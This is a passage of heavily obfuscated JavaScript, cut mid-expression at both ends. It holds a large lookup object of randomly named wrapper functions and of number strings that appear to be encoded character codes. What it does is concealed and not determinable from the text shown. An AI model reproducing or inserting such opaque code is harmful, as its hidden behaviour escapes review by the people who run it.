_0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return 